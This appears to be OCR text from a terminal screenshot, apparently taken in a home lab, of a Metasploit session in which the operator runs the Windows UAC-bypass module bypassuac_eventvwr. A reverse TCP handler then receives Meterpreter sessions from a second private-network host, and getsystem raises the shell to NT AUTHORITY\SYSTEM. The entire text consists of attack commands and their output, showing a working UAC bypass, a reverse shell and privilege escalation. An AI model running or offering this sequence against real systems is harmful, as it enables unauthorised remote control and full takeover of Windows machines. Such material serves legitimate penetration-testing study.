 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 exploit(windows/local/bypassuac_eventvwr) > set lport  38579
lport => 38579
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.119.138:38579
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[*] Sending stage (175174 bytes) to 192.168.119.166
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Meterpreter session 4 opened (192.168.119.138:38579 -> 192.168.119.166:49755 ) at 2022-02-21 13:15:21 +
0800
[*] Sending stage (175174 bytes) to 192.168.119.166
[*] Meterpreter session 5 opened (192.168.119.138:38579 -> 192.168.119.166:49773 ) at 2022-02-21 13:15:24 +
0800
[*] Cleaning up registry keys ...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: ZHAN-2\lc
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >